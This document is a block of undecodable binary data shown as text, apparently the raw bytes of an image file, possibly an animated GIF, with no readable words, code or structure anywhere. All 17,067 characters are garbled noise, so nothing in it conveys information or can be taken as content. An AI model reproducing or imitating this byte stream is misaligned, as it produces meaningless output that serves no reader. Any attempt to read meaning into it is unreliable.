�2� P駹8�%&���$A�*Pr%pKۮ%�����:f������*9�R�$E�t$�c4�����4edT��@ ڪ��������iN�p�J{Ƨ��pY؊$�q��%V��<`OZ ��]��+�6m4b$q�@+xB{\�P�K(�q0z��Jˮ���{I�� 0h��\�&���E����?���0#@��R%D�K��sQt������Ɂ�ʱ�۱7�ǹ�$)���T�lNJ��e6gN�Lz�]�)@6k�x� ����ŷL���±��%��6���%��p	������t�o5�̯4?Y��Xk]&�
ʀO��M0����J�0(b�wk;Άe�;����Tv+
 ɤ����`�ɖ�@�!���B/����nP� =Ӏ�..�=�D����ž��^�x�0���˒l���%��)�׹��~=�c�&=�f)�Y.��\[9]9w�G3�$��-"&�`D��>��p�C��%a��l��챦�����|�ԯ4��q��f��7(�	�%a�4��ѣ����
x�I�=|�0ה���,��\������u�\� ��c]���iS�v@�9��rJ2D:�-���raU������EM�'0ɤ=��}ڦϚ�yP�ځ`Ԓ�cOdi�|B�U� ��{�$�-�[i=���H����лlܨ�ܤm�����ye&�эt�9vGpf�i��R�D:�C�,:V�$[�|ށ���-���$!��=�+�ӋF�I����Z�����Y	
�u �f��y&�*��$ydD���d܅
�{�x� x�{����Al;����� d�\�̑���� &�\�{TN����4�$=�5����_�����ُ�����+����%���>�N�ߙ�ڡ�&� g� �U�WcoF yѰ���\� ��� P2�9t��$�~7ܸ�t�얩H�q���-��N �l��~�7,+���7�%( �� ��`�E��̝a�#Z�EZ4]�iK�����a�˟��bC�C>�v�������T�h���t�����y7�L���م |#h%~88X����~\�����p>�ǭ��~�nÓl��l�P��BQB�>l-�
�D���c�d�̬ρC	q����޸p�U� �G]����^����c��˴!��a���q�x���N�o�fH�B[K�Υm^�)_x���X��>�_�Mꤌ�������$�ꄝ���y�n�C��Vf���Vq�?K_?�� xP�R��.���+��"瓬�/z�h_ϵ�I���������rifc+�~�<S{������������p�t������������>�{K�z�WdG�6��l(�2�{<W	�����_�px�_�U�p#X��.\� �СC�P)�B��Ŋ	h��񢄏�DJ�@Ab�,fQѬ�D�d�,!Q"K3e2�г�e�.[F��'
,ez���@7��E��U[�pQ�z�`B_
�l�h?�z:^d�V��q��Y��Ț��EK6KDTd.�����J.t&a�D�!z�d&�"x*q�C\�lY�Z�����K;�ZW!����R��%�*�m����;���+��K`��-�xDQ��N�yoJ�>�0d�D�N���Ψ�:D��UYqi���V��FA�8�ڍ+Pp��� Q�J�/��d%�l�1��i����1�2���4s!��
͗��5�J#d��`sh�-�	�/.��F�(�K��dLe�r�N'�P��:�.�N2�6����k�ŪV#&��pq/KJŦ P
t+1	TSL4	lS�zK?9@�� Cřhj)A��n�@B�J��0�E�%f��s�͘�!^p!�Ă|�!5�S� S@���(�U[m˭�޲�-	�L+ɻr�.1��I��0�a �`��<��
��bp ���t�2�M
$HTPx�[pÝkV9ˍ+R�����-l��(�UPz1t���m҄e*�T�gW��SYȫ��! �a�ÕK�Е�[	D�PI$�Ӧ#��ʘ$�If%�*.���2�R���`�>T�xgp'��b#�И�$Y��x��1{#;����m�*K�X��gF\X��!V$
��62�l��V�U����&�;���[�6�:� ��י.���|���;	�!��F��L��ڄr(
0/Y�2�\��)����?=�6/���/�%�����$W�Ʀۢi��s�]w�����ރ�Q@%,�-f`\��Z���J�E*�G��^�n�H�6�0��IX��M}��i�RaXf�c���if1ӯ�� ވ ���
��P���@P��	�J�²��.�%�(�K�����%"�`M8���#�����GF�A�x��noD^̠��e����_q�@�dA�Kdb��D(F� �#F��~�B�paJT2�T�`b$��XF4��QXYCb�8řH�h�&x=��1kT�Y��G@R��$d!?�h�X/2��-����!-yILfR��<E��8�<򂒛$e)MyJA��R%Q�JXƲ�� WyG�Ґ��� Q�)n��<\1_tL��/�\�-���)�%���29�j�ZӏҤ�Y��g���`X��s���T�:��s�3
YhcC���,8Бv�(��=�$P��`P5ءڤ�A��B�v�b Q��a`@�0�����7�%�h�P�%\iKKR��.��y`��:�D7�H�f��/����d(�ao ���*U�A�z��,�5��U�*#�)Y�9$aPF-�Q����n�+]�*W;8�樫\�@�E���tuFS�
��S�,@���_DV�����7ʪ-������Z�0P����FiM��A ��ȅI�* ��"�xk�jKW�ʶ/�j�z�0 ��mm�@U~�	����nv�-� �*]���m,v1�]P#�_%/5�A䊓�j�o	�^��7�eI`|��ۆ�aO�E���H^,v��ql�]��pE@0���0|w���8L���*c�y,J�-�����-n�s��(���z��ۧPT�ا3����0�R�,jd7��0�"H �_$4�ծQ���,xc�� �4v!��A�+V��j����]�
W3�u�T$����`~��ǅ�k�aȯŔ�rYA�6��n�����!v���@�A���Ѡ.^�ז%�ˉB*ڋ�Z�0vX�W��A��
�R�bTT����?|����6��4Xܐ@d��,� J5������4@���J��*�X��Z}� �'�o3�c��ķ��� ���>D���G����aX�j������P��0���fSC,����:pL�B����C-c��!��#�Jl��b����#�ݐG��jP�B�z`�٢�	�ZU����nV6�h�׫�n�7d�A� �rE�/�߶�"�TL�]��_�q\���tY�ڗ��d� ]�2U%^o��U;����X�7x�^R��$��6 ��"l��hj^\��q�R����>Y�}�ή7���E�arxm��t|��_U�J����W� =�������ڽ��zC/�Ab��e�6A�]�G��̑��h+����ΪE.[��!%RIok���*y=��u$�����hT{}U�G8�����k�tt��\����^��h?��t��S���� ?Y�*$j��#�,�4*�?�+*j�0���;$���>�;+��*�O�-��t�-g��?�S�GP���.X�)�Ap(�29�:����*4�0��"����c�&Ѓ/g�@�p����t�;��)� Aw���3;(>#��	�
�ͺ�cR���q���6sZC%B"�����S«�?{һ�5<*��в,*���@D�T;��**{;<���A��"x���2��4H�tM��j��3��k��3� �;��A��B� C�r �S06Z46ò�Ͳ����,�C5����(�-e��IT�h�{E�+kT>��
B �\ȅax�Wp>�����ذDl�@�?�Rp��j=x.�+�]�1�
�h�4l�`H󢳇 ����$\>>�F�;(��Z�=tEmA����"۱��,oh�?��ߓ6e��ilFh+�|-8|+ll�z�X�Io�����G��v�����۰,�B�L�ʺ�ޓ2��<+��0�;����Zɕ�>Q�Q�op�*d�3��ʝ�Im���.apD��H5ȧm�2�,���Ap�I�F7l/k�J+�\��$�C���Kst.2�PL�\L�lLo���(5����2�(���")�0 ��T�A�tP��L"65�؆',�t;���5P�m��m؆P6�<����&l��<�Bd&Ȃt*>@�@Ȃ(��G�(�Q�
b��@Clō��B,Noz��IYڶ@����$���ä����4�S`�H`O�����������W�>8�Hp,A�L�@X�>��� ,���.ȅ.��L`.%��,�|N`"$<��,���EQu�
�Fz�<*��l]-���z�W@�.��.0Q�4O!-R�E�
��Q}�h�zX�.�R#�R-����P/]�S(%�L��=SX�R5]S�6]�/�)��1%B�z��.��a`S>�S-}S7��1�z@��SDMT��+mT+�PN!3u�+UTK���t�<�P)B�RFRLUR%�GmT=e�S-UVmթ�<��3�SW�U[u7T��U^�UZ�U# !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]��Ξ�C�1Zo#g�1yr��eֵ;�,9��=�� �[��]���BΜ=�H���m�|ֺm;˭oʽ]8����2�^n[��U�~�T�5Ʌf��6!�û�����Y��O�ٺ�?�����gwx޾ŧj�L��' i��ay�!��~/�՞{�(�m��مH��ozT�Hf�(U�e��C18L�]M�!����o�8��R4Vv(�<$��1|���sn��y92�Xb5eGR�!�(�w�$i!R-J��Z�H��6�^��5��f��#�Đ�rGbuZxfCNJzJc��AĨ偄�y�IX!�gM�,£��0J$�Erʥ�^J
)��3 -Yn	�R��GO&�4�ꪬI*�|��Ȭk�9�3����UE݉S^k8鰒
Kl��d!l Y��'d�fQȱ�V�"YԪ �Ĝ��`�IK���a���>���<����c#���B�e�H�,_z&ZN��+��������u+��aE��`fs�)Ħ2?#�p.B '<J�(�@��2<%�j�t�1��i�����Dq-�O���F�r�� ,��PG-��Q3���f������2L�@�Rc#(]6<�8lΨP��4;;��;׽s3<D!@3a���t�<�m��������``�[�̵�!I��jDޖI�����XC��<�����P3��+S8?HkG�Ǯ� S���[kmK�2xmKG����w+|�k�ɰ�ג�@O*~k�L0�d��p���~�+�x���߀�꧿~���}萞RZ&�õ���.����4x�o�� �R��%�,oX�C�`D�zQ���h� � a2z1`� {����AT�@ɐ�gH��P�� *�1,
�q]���z�;�(P�,���5�p���*��
Rpz*؆Βv���!�菺	 s���	C؋6��p�c/d�T4cZ�j`1`Ŀ�qmwC��A�Di����<�!�t�no:3�58g��Mc4��&=�I6�1�*��� ����*S�JU������׌�u�4B"m�K[tC��% ��Y�F@��ݞ� 
^p��H�/��
@�`�b����m�X9�����9���8�9����sL�tF�G�B>8�������aR��(dā΂1)�� �Bj��4h�i�j0������Qt��/p��Q��Y��*�Fw�Q����("E�b��e/�!�ӟ�`��p�1H��@��*�f� .x�5(عIr���A2��0�"4��oƊ������P�|Սɸ�<u���>�	�)�ID"������4�=#`�S�L QX��HB۪X��~Ng�$IwF�a-�M{xP>�N���P�eQՁ�iYH[a�c/���?=�o)�g�NiFE�,q�4թn���X�Ҁx.6��At�g�jaV����@�������!��1G��?�ˮ����%j����@	< Q�&�x^s����rp�_��1^H�N.��;�3��\�hba�h[
�*�+P�1,�XTL�HשM��T���/c��hZv���������V(��;fZ��1 b�VB��+`�k��l��FPZ\���*8��8�ͤld+�_@#�LF�T0��n��e�P��f��n��Ķ�$/����mm�O_�B��E|`4]#��F5m�E�|
H�2F��x @ �
P�հ.5��Tt�s͘�Jw� 1
��*-�h!�&�Sk E|G#Dj�B|���þ�R&�S��n/���(�x���=��=���:+��K�T���7,���y߻���7�t&��٫�M�P���:Ҏ��r�p�G3������B�1���������n�(�R]`\�>��ݡ
ڦ=����1�uE���\p�a����}jz�|`�=��h/�Ҷ�8����G-"gƠ�-Hr�[�dV�Ƚ�T5'���0�4��ɶ�R�o�;���ZF��7�0��p�p���8���^KC�������0)�����ֿl����� �%o��z޸*�h-Pa)F�z5O���s���ɀ��el��հ4=�n[M��9����H�sX���-���eD��:+����(�ֿ�E�_j��������?o|���=���2d�E�7��c�]�$>�qAxb�����gi2�s	��|�'y��j:��' ;�z�:3�k��B�uY�S zgtȠ?��{˱t>�ȇ�7�X6l�bb�P� ���u���f����@`W�E�_�wv��(u��v�3x�R<�g:S ��10 �Pt	D��gq(q�A ��� (�����(�PZ���[G7MX�ʗ�~x)'j�DM�)��c��Yزc��c��kBpcd����dEg{%�{���e��K��5��.(��'x�`�H27C�B�|�pA��3�|����(r�e��Yǒd��B�6K;�.�Z8��5�����/����� ���{�WL�7�`� |؀��3(`��ȇ`	�x�7j��b�paĲ�# �0���0g��
Dǌ�X%����i��O��k0|��ն;�E:�����&V
�uyy(�`��|@��v)�g7�<04HA�{���Y��[،�T��w�G�Ո�J��Ƞ��؍���h��x��H�
`�Ch7)�u�0�v�/�:�  lu���FquA�x-YP�\(��S����t��������Vզih�x�|�l�(y�x�
���yˀ��33�`le]M�E�Pn3F$����?	�˨w���� ��!�}�hIy�ihx�F�����(�C��g�t��(��ٜ�ɀ�U�s-�ck��f�U�� �� ղD���A�d���iĠ���i�0eSW����9|�9��6��S�9Z:��IM
��̹|ɜ��yt3VMS>�QF]�I#S�`-�����q�;I���K�p�֘�hx��Дٸ�P92S�|x��@7 �
x� �9J��|����3E�cЃ`\������K��D�d�{%آ���Ǘ/��x�������Pu���P��@M5h����By���n��4ږF��SU5Gaӹ�QP���.YH�]ء�h���������A(�������b
)Z��P���:��`�����J����hzGLX8�� ��P�Y7͠V~f7��,���{����i��B��)�ݘ�_����Y<P��� ��p� P��ꄰS���R�)��9�|�ƥJi�K���Ǎ�2�kZ�|(��ې
�I>�f��5 �� �TN��4W���
�O��U����K�������q���04� z�}"+�( ��#���7��B���L �����Q]��=�c5�U1:��R0�iD;�����ѐ�W��Z�����jx�
)��3(� ����i���7�2Z�ފR�T�$��TY�Q��U��U:	��RAY�����I�i!Z��j����x�ڟ��
|(	����뜹�����pj��4k0:��e%���9yjU� �a�=!t���Y��ԡ�������h��(���ڔR	�}}@ X����eZ��ه2�����-VK19fKe\� ��n��I��� ]�tN�0h�а��)���q�~K�Uv� ���ٔ�ٍy-��j%��K+P�ۿB�����_�;np� V)�T(� `�Lеg��n�Cי��
n�n9,h��������Š��q�g�욢�Д� � AvC�#+�7X}*� ̩�5E�`	�%vJ�rp�TPUI�QJ���A�>�2PZ�������~X�&u�)�i�����	AP7z 	@ ���#y�����>���rb��nTDAQ�F�M�g��t)C����q������K�W��ڨO+�L��M	�:6:�����9�Ɠ{�+��׊T>�m-�Tp}x�f� ,M�Ě1@��x�h�ŀ����Ƨ����P��ٟ�2sW˸���[k���<��c�_&@B�I`��T��T��9E�QpvA�)�`lDˉX�Ѹt����P��튞�a�j_��h����+ ����9x�pL�MC�g�m �4��ǅ ��\l{�� 7�4����i�L|��]L	Ʌk��ψ�
z0������T�)y	����^6r`�qM`fǶ�S��)"H��ί�p�hV̛�Lɹ{�{�{ ÉuiL +�� �b�d]��y�
�P8y1�3����M��I�ֿ�L�)2RJxɆ���K���Ђ�yi����+-�������Y��]k�A��H,�}�ff�����fFA�Ӑ�E)v����h�|�Ͷ;��[�hخPy��-� �L h��-�[k���7=,��8���ePyn@j*�T�XDjI��=v�w����X���4؅;�ݔ�٫`��.����{��[������g�)\�3;�b��y�T(@�M�U��0z��,D�9|���MM@��۾���'��Zɕ̍U�X�����_ ��Vg�1�3�i��m����`�9E��T&�3
Q��I@k֪.���O��z)����O�������{���]���d^�+�����M�3!�m�r`"G�|} �˯f�5���� ����}�������K�p��⺝�����X�����k��[�Z��hM?�����0�
���hy\�/�X�EO�rt�H�k��u�\�U|�b�x(��)�]�.��ƾ�[�'��P>]��v`y�o.r���jVI����D��p��^�!^�$������׀.:��	]�(p	�^��^����,	��&f��^���y;��'�n��}A^���V���*���������ץ���hP����;ӻ�1��
�].}�`y�F�g���!��K����rԿW����R'����D��Q{�3얾����N/�M��8Z�4������	ǥ��������MEM{O^�O�2�O���O�x\
���(J�ՙ��Ɲƞ��U�R�����j���W���}���F݌�Sq���^�I�D���N�p�뺍)�YiI
 �Ů��n�ĝƒ@MJ�
�H
ѧ|9��=z�o�b��T�O0�����Q�jH���ů���� ����;#�.^�Z��j���|�����m7a�R�#�3J��k�"w��L`��NL�����q����_��?�Vܔ�P�R�B�_����=#��XP��Pld0P@��΢1�p�$��
J�\-�3&��2�@��er"p�j� 
#J���|��E��S��t!�u)ҥY�B]�+өIm�"��2dA�n#�Э$��2��݅����$f�L�T��$�[�(2��lمe4���|��A̖g���R��m�S[�E{���kا��{]v���e��Q[���/s��%���+��PXR�		�4)�����-��t�N��j��Ҥ���NJu�ץ�c����}ز��]�'�RH��4�8��	sP�1�n�α�2O<�@��(�2������6�d�6�r��E� �hV @s�qG{̑��R�N/�V�)�[�KrI�,1�[����ZPᡷ�B1���b
�Ծ�EL���%�����R��8�sN:딳/B�`#��!���,��
U@2�P��B�g���C\Fq�ܫ�*7yM�[l�5�Բ���J5�TTSE��T@`%UVA�AUZOmU-�>Dj�3q�2*3Aӵaq)Ӿa��O���Tk�TF�AZj���Zl��VZ;�a
ئ�P!����G~���w�}�]x�]T-�b|%-�q�S��6Mc;m�NY�J�B^��a�#�xb^y%F�3�8�E��W���*�bǤ�X^��Җ0��e�c��e~���>x`M{��`\
Nog6�h�7~E�ec�c^Tv�X��������8F���������H�Y�{��5MKƅ��)b��(l|�{;Е8��뾗�A�P��O�<�(0�V�j$?|��������ڵэ=�>�U.;�f�]`�e��^do~�=�i�("nPe�QƝ~W땢�@�蟗�J�Q�?�G����'�Fj���e���F[*��4m\��|��~��'��EԘ&��MCy��5�1�&���޳Ԣg�Ѩ�3&X�#@	�6,���eϣ�1X1�E�s�S�R����>������O����v����8�!�v� ���3��A�'��ͣQ-���b�J�s�kQ �-bF^��5�1��=*C7���gQk���_�!EP ѵ��Y��(�ˑa��A�'R#d�	
����,�0����T^?�E��Pe+tacHè���L×��������� o3�@/YJ�!�o�����>+��"F =/��.�tY �ؓ���0����F���K*/�4w��}n�!����5�?���4���,,�e}�߲��E��r$h�2���YYP3�{X+�b�⃔�,}%���t4�Vր�W�Rϲ��6@�O�P�2�t� �7`7�x�2ΌF3vMJQbv��l�(��/ԸNW��[�����9f�~��X1��H˽BƜ�7\J` p�F�	4����3o� *��6Ü�H�
AZX���`�
).�@�!���'�H0���$pY��Sg.���ƐjATDlݞ��X�+}��Ř�	,X#�o�BW�B8���X]P쐻~: �� bz�ʂ��l]$8`�tb���f���1��#�)o5Ր�"�}����U��|h,/V�H^��z-BK[�;⯴�#N�я(؁�ѕ�i�w�G��r���3��fP4h��3�@��V����lp��\pu~�
���� P4($��X���5oc�K��A���$� ^��o<_v��(u�/��S������2T!�D�h���/��7璀�@WL�	Dda����MŠ1���0��"\���tpj��l��{VĠ2M���C8�2�B�[��Q�6�X����<���Q�Aa�����_���aP`e=�D������.���5��� ��A�M?e~���p��d?��B. ��<���.3a���2�H�ZP��J�#d��19�:^��]�L4[~��t�y��\dڕ�D�����_ ��X�XEmf;�푌<d:8۽h� 4��w���2(ڢ�דF"ڄ�p۫��fy~SN�ZY�~�aj����_�d��d :	��W̍D'� ��S�@ �8��pn/$� J�y�.��e�]F��?L��ߙ�㫵��Tk�������J�w��4��M��;��~c߃KB�*�����������$ߘ��K�0Â�׷����h`k��7A�L��+xW/�ol}�� ��Fߖo^��7<�}��,s^��'>/��Ǭ��"
����o=�����G?zŗ����"ʚ�_���{����'=��-�L�"�����B�t�G�Ƽ�˅������k��)�x��ۿo���s�B��o@@��k������2K�H�?�K�����b@��<^���kA�� �+>�*��LX��˅�Ӻ��̾��A��A|�"$@#@��!��l��h�4X�Xx��AXpA-���~����ͣ�۴ģ�S�&\�4lC�\��+�%l@���9\B�S�.c9z�B��B>^�BB�B,D�#�{��c�A�{D��DG�A"�!L�$tC&ܺ2L6>�$|�8�,,DS|A/�a�¶��JÁ.MTBZl�Q�C\�C:�;�y�M�4E^`@�#�S<��;DXX�Qt�El9G�FitD���&�EQ���C==��3��`�EDFr��U���[���^�A�M�Fq�Em��)s�.�E�Ez��r�G��<f�����E��O�F�THy�EE\��Z�h�>�����U\�*b<L�{�CG��:�?�4�%��m<��ü�|I�,E���d\F;|Ck�|$�w�ȑ��8��Eķ���\�I��H�̅�dJ;4�h3��\�p�I��0_̻wlʦ�aHJ�l��\H2����J�\�}�I�K�tA��K�DI�ʖ�J�삼|FzX�.p���K��K�tA�4Jn\D@Â�z�ʼC�%���L8LL���\L�LMz@<��2����E4,LX(��$�Μ�-dLG�ġ��̼L��?����4L����l�ܼ�L��|��TN��H���-��MG$ͫ:N�@1�|���N�L�OB$N�M���d��lO�\E��B�N����D=�Ľ�O��הO -D�����ϧ��L�삌t��� ��B<O��N�/�����I
�PBDO%N��C��.p�m��J}QS�P����P��SLQ�Q�Q�QuQRSD������LR"mRdD��Q(��uR+E�%�$��+�Rd��.� /�r�R2M��  !�	 � ,    � �  � �	H����*\xpL�DiJ�H��ŋ3RJ��cǈC�I�$A�S&�h��˗&)���1̛8s����ώ(W���ѐi��\J3��P�"�ɴ��'R��Ԫי��h�2�P�?�
��mڰd�b����i�Zu�kS�_�{�R�C.�Y�fu{R7e߿��6�8��1l�0c3,�X7��W>�Lv�Z�h;b���c��!�-mVmizQ����tTГ)�Jq�8���
c�l8[��zC'�����`&w�u�Y�f��������4o�El���C��q�5���\��Ĳ�������{!1��n�%B�q)d�l�ђ�x�h�y�q8K6��ӂ��E�aWW�Pߋ�'�k4�؅�]�cx�C��_=�bBifD��h_�����	��m�M	�b��HoC�^]w����Wܒ�#Q6�e8�fs������I�[+Yc�b!��4�DV&z%-k�GJ%�ETuz�͋��W&�h&7�~	](�x��8-<���t�p�FZ��Z��Z+��J!x��ᯋ�(���+S,��W�������x&����k�H#P���*��z۸r�&^+�Z�Ql�Ib�yG�v�֛��WVX*���^� �� ���Uiv�|�Y��F\����Jc��a+͓ޡ:n�k����)]�.-d��I��N�Gq̄Z<*���-�8��(�<��Dں!��`�l����'(�������fMs��yn�����Cw��RxV�l' D7�I��/k]�~��t����+,x��,x�k>���F�����D�5�-T�^���k���o]1ށ���� ����1t٭H� �)8Y"�HC�,���W����؂�Ψ�L��nx��~�FK.�I'�"�4�Sw��λ���,9�~���ޤ�]�ר�1�Ъ0��t|�@i���O�`�����,l1@�I#w�[����n � �$�<���}��E�
���=cϘ�3�AM@�]J�������؋a�(��a�w����(<�΂�c��V�<�2P��Ҋ#:��O,"o7C���;��E�������ఆ0��n�{� �GB�@g%4�:��y���Ƚli�Z�E �E�f|[$�(�"Љt�ݑ��M�����E}a��	d~k`��}�Pk� 9��EZ�ѕ�c,aIFa�%׸�6�җ��N��b�NF����i�+?����,����	j��i������}����d,�!Nrf��/	H�*�����f*���T�r��ħ�9�K�� �e	��_���$�d��POF){ˬ��MA�O�Y�"h���t4����5�g�U��GD�O2I�X�-e�&��u�� �'��ʞZ̟��=�J�{�ҟ"��q9 � m�&��[��*9bBm�RqNą�(�n���2����F��JD��F�eN�(��&�����B]*U�V�-�/q*�w.��\��Ϣ�5�aj>�j[6��M%�B��Ҫ*�1[�$'+B�Tc %�)z�C�֢4"ǽ֪����֭m}+n+Թbs!�TijX:ξ���-�`KKع����gc�:��6���ge5�ݦz׻��)g3�Ք�Ӫ�$�:K9�sO3_E�������/n{�A�ֵ�i�K���ƴ����E��\u*�����Q�����V������w�ː���uqig��N���no�Z�ךuk���mw�V�*���m,"�J� S�g!�.|��X(�"�`�O���&U�=�.>�;���;@e?�0��g��+�XT��ĺ(�GV��Oĉ']gS��>?��5�n�c��2����w�zD����|e��-"�<�x [@��Q���@��PT0j5�ZjPCG�:�h����%�Xl���l34݌A�y"n֤�'�b��"���i��!��A*��5T��G@�3Pan{���AldK��Z;��t[[E� �B��A�U� �s0GS�Z�:"��M������X��"'Mxi���?< ��i��P�#�!� p�s���*�P�P@���� Tl� '�y�5=���s�G\�
�AC pE��d�M%tf)F��C��`9*�E���* *��M��8`��`2���GP��q��{p?���;�A{��m3�;�s�E�.b�;�_��.�d��V�0�@4��7�}��v�X�� \|�2� y�=�@�PA�֋�����1�O�<��}�Qq�w��v��T�Ubs5���Hi����5�@6���gJxC<�{i{^	ط<�*�=��>�8��I�Z���O�X�� l��o9	������(Qp�xw��}o��(}���z�����5�zo0�P�z���pSp�#8zE��G���y��o0~BloVtqvt)1N<x`KG�P נ}��FX��u�`ٗ ��o ~8׀
����{�Py�
���S�~���5P���"��k5`��B���ep�fQVh  �g�w���`���ư���
���}�
>��� S�
o �8���f�����JP��{�E�i���S��j7a��"V��f�0l��bȧY��\@8Ͱ��P�P�����  <�S���8��` pƠ����P~1�J���X����gh�WX��
QTs�Y.U� ��dNfRu�C��  0�����0
�<�x����`����� @,(��{�	����'ɉE ��x gx ���%���C��|�7X\r��ȃv6}�\�0L��V(ɍ�LiC�iP	 J �
` `�iP j��� �ؑS �h [��
�6`�  r��(	>�	 P<�h�U��b�6|7�.v�}�`�@�0��5�� ׀k}vo�����@�?p��`` `�p K��i��F�')�a��Q)�� �
��4	 ���uZ1|�e|F�|�oؓ�P~�K � �@��X,�?�0� 	�������0K`�����������e��9��� �>�BP�c�i �z���߅��Yl.��	���x�f������  ��K��؝D�m��Z�
K�
���
KP���O ���?��y��  ����q9�t9�����D0���
B� `�ɓ�)�)�:8g�g�|���POp�ep�ۀ
�p�? �gs �g�i�g
�� p���������
�
�O�P�0 nJ�z ��֣Ut��UŅ����Ji}8 �IO�	�����iUp�i���g�x�m�
�����0���O@��@�VY ���Pa ���ʦ�P����Tj�=�ˉ|�R���ae���,�	e k*0Q��l���
x��x�i����g,����
����*���E� �	��i�
lp���UЯz��[� �P�w%����1pȘ�Ȱ,X��	��*�KC�0�l��	U�i7;��j
�
�8[kQ�
{�"f�`в,P���`� �eڲU ��в��
�
�yZT��7|C� E�dG�Q��Vp��PYa�#P �&�氦z`�`k� ��y�i�0� r�
C�X�Z @�	�i��eаZǸp:~�J���v|�y�&[���f��Y����u�����`) J����s`�  C�� ����T< �� �� �`%���
�kŚ���J`��pZ��dJ&����ǗZ��ta�TCAY�v�aP T9���C��	���r����{OEP����˔�+ Q ��;C�
닐j���^Vl�D�g�d�Ki{0�X<9�#V# ���
LC0BJF�!kA�k�)�9P�3<�8,fȰE`Ȑ#�:9 W9�k0��TZ�`�jt�t�PU���!e��(<b����XO7XD:'a0�T��_M�TP�f����Ug�t�Kv�!��b|�x�]!6W�O���3��� �f��T"�f�F	Wb�����!1 '�N0d��d@m0dA5df�j�j@n�`j�$�>�c<f`j�f0�4F��$ ��n9p@M�\k���K� �*��@
 ��0 6���N`��� z� 
���ʠ ���*�_.b.�ʠ � ��,Ͻ�*�P�z*�N`6����`�A�g$TbϬdi;N^0��@�pXp�Ռ"��`���=�*0 ��=q ����р��`	��ʐ��P]=�� e� l2�e���Fŏ�Z��!�`*�X� <�
  � �Ҕ`MUX�0։#�X�����
��"�׎P�<�� �� � yM�"}w � y�p'����d�@l�Y���ՠXp����m͵c��* �p�iq�ʰc�j�������ۺ͵��q�����i������@	���̅�Şp�!��H١
 ij@�` ��@	@ ���Ž�@��P�ax@���0w��Q:yQz@���i��۹�� �0@Ndً�L��S_,U؇
0��f\k�9 p��=��=` �M	��i��!��y� �й��3.���@ �
��
 ~�p��=�׶�ۃ}��L��ќ�j��	)�
��i�����ie`�W�iƠ=��\�
=��;��0�>p��o���9�c��k�>�lp�[���jPP�S�>��]���������"n	���mڶ�p�ʝi��i�)� 	? k����`�����] ���\�
�
P�����̺�
줥j[0��iB03���	�>?�_n�ɞ�=����)P`�p���ت�>0� B���N����[@B����]����d��� t 	q 3@>��=p ݠ>p �m�i@�~ pg �3�~ �>�%�>��gP ��~3p �����	P w����/�b_�@��W@`���d>�����n�Og@ݠ�>p
�1O����g�
M��y?�y�����`m$���>����^��.�ՠ ݀�o�6�j~�3 �`��O�i[���=��Y��[���~��P����埯u�i�� N0?�BS����A/|�@�)�`p�30�J����p�Jp���-ޒ���	Yoy��5`�[ ��p��	���H����[ ��i P N0�a���[�� ����Qx-��l�b� *c`| Dḣ%m�8co�� ��0֑�DTm4l��I� �T����5T4Ԛq��-�z�R�2�1�1� Q�d1-�.]J�/\��&�Z��������US�L���, �B>&�X�a e �9��  ~�Ar��n
S�T�j���=|�h������l�) � 3�� '#�2�3v���`�>���OWC��:��.[Ȉ!kR��D0t���{`� ��0C� 6�BE0}��F�1 p|�_��s�3�R�9s #{D�M9P�Ꮜtx)kC̖ۚ��)�l�-�D�J0+�p٤� �kB[jy.�~�+�h`��첇
��
!��	���3Th����� �k$P�0��a����mNS2��*]��5'�dR,���&�3^�=`!� ���3`�����+ѐ�1$�혃��28@O2���=��C{4��8����CH��樣d@�4\��P6��A��T��	��@�Ȱ���!4�CCCf8#�U���U?,��4�`Q8V�sXC�`�Uh�E�D�0"YR��I�p[b�jm5�4���o=�v[r��58 �-��R�M�8��h�=�TG�8c�]�8�h�C�T��U�U!�di&�tbJ-U
*��"������@��INA�%�Q����`C��#H��g�8ZM9��Π�Ct��(�h��>f1x��0�Y�q��D�$O��\��b�ʮ���ʐ��p����f0f �f�[V_ㆄ={�8#n��iNn�X�{o_7��Ùk��3���9���[�nҡ��J\�Ľ
4@}��՘+b�� �mF�u�ᥙoX�G$F���B���B^~x����s���GD�$exf�s����p=��t��d��������9~��+$�z�h��6��#y3����a�����/� |�7��
'��[H �쁍x��C"%��m�bM�Ǧ��*��A��Mȸ�3D#N`� T�l� �hFԐ��#)��
Ԡgla[xa��!ʰ 5TF4��D'F��P�?���p�(�3^��%vQ/�!6�7�������jx!��]���#.����9%/�C��3`�~�C �"�<�2�EX�"DLp��0d���&Ɂ�c`㓴 %6@�3`mH�3R��>�B��t�$1���uk)x�^Ux1Bz��Z&.��1�%�kh���8��!%��|f5g�k�f����5���j�rk�P�R�6���	x1�i�b/m���֜BMh^Nb2�?��O���e$6��lT�	��?���̩����؂D�_چ��L'G�⿏�����/������S�3�Nk���|i3�i�r3,�#aS�:�����'I��fJ����'S��T�n��&7�:S�*��W�ά���Gy�N5���$N�A��T�H�L��M��ծiIwjV����PGW�5��U�Dj8��اF���� (U�:�>#��l63;P��Ag��RQ���
c�YSË�Ɩ� 5i_��R��5���mou�̖�������J
ϯ�u>}Mk�;Vؒ��f%�1S*Nƺ��ڍ*>�J��W�%�T͋M�7�L��Y�	V�����uol�Z[㢔���m��������~���O����`[]c�V�-��o�{a������w�IY�W�!�*��Q��~إ(m	,d�^��*�E�`�Z�5��}�?$�X(��%����_$��ż��Œs��'K/�ψ��eXD��r�y	,0��O������Z7�n�������.�,�Éb�8�-�s���_�ؘ��Xa0�9��e ����-2��|i�.9Ι����<eP_�%T��7}dHwyO0��	/�f=�MmW<��*���lb�����t�[G��xl��$p�c؞y��^�}K��b���vr����l3�Y��3��dr?��f�3��n*�{��o���%,[�}���0Dz֔�m���9�����uM��n^���`C��� ��3���#}oz����&y�ߌe�{��^����rx����&��M�q�A�NDj��l!�"�D������b������t�0��Ӄ���&i|�>]�'���b��Vʼm���P9��^
